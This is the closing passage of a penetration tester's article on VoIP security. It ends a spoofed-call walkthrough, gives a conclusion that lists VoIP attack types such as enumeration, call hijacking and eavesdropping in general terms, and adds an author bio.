| Accept<br>Reject<br>Ignore<br>and the contract of the College and The country<br>$\circ$<br><b>Account</b><br>Unregister<br>User A (Registered) (SIP)<br>$\star$ |
|                                                                                                                                                                  |

#### Figure 18

**Step4:** Now, User A considers it as legitimate call from User B. User A will start communicating with User B.

#### **Conclusion**

Number of security threats exist related to VoIP. Using enumeration, crucial information regarding VoIP network, user Ids/extensions, phone types etc can be obtained. With use of specific tools, it is possible to attack authentication, hijack VoIP calls, eavesdrop, and call manipulation, VoIP spamming, VoIP phishing and IP-PBX server compromise.

I hope that the article was enough informative to highlight the security issues in VoIP. I would request readers to note that this article does not discuss all available VoIP tools and techniques for VoIP enumeration and penetration testing.

#### **About Author**

Sohil Garg is a penetration tester at PwC. His areas of interest include working on new attack vectors and penetration testing of secure environments. He is involved in various application security assessments. He has spoken at CERT-In on VoIP Security issues which were attended by high rank government and defence personnel. He recently discovered privilege escalation and direct object access vulnerability in product of a major company.